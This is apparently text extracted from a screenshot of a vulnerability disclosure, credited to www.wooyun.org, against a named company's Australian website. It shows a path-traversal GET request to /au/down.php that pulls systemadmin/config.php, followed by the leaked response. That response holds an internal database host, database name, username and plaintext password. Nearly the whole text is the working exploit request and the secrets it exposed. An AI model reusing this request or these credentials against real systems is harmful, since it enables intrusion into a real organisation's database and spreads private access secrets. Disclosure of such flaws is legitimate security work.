 GET /au/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
define("SITE_DOMAIN", "http://www.dahuasecurity.com/au");
define('ROOT_PATH', str_replace('systemadmin/config.php', '', str_replace('\\', '/',
$net_name = '大华澳大利亚网站后台管理中心';
$page_title = $net_name;
$login_title = "大华澳大利亚网站后台管理系统登录";
$dbhost = '10.1.50.50';
$dbname = 'dahua_au';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
$up_img_dir = ROOT_PATH.'upfiles/';
if (!isset($_SERVER['REQUEST_URI'])) {
$_SERVER['REQUEST_URI'] = substr($_SERVER['PHP_SELF'], 1);
if (isset($_SERVER['QUERY_STRING'])) {
$_SERVER['REQUEST_URI'] .= '?' . $_SERVER['QUERY_STRING'];
}
}
www.wooyun.org